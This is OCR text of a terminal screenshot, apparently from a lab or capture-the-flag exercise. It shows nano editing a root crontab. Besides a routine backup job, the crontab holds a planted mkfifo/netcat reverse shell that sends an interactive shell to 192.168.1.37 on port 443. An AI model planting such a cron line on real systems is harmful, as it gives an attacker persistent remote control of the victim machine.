 ayumu@ayumi: ~
File Actions Edit View Help
ayumu@ayumi: ~ × kali@kali: ~ ×
GNU nano 7.2 /tmp/crontab.IouGCA/crontab *
#Ansible: backup submissions weekly
0 14 * * 2 zip -r "/root/submissions_$(date +\%Y\%m\%d_\%H\%M).zip" /home/ayumu>
35 15 11 06 * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.1.37 443>
[ Cancelled ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line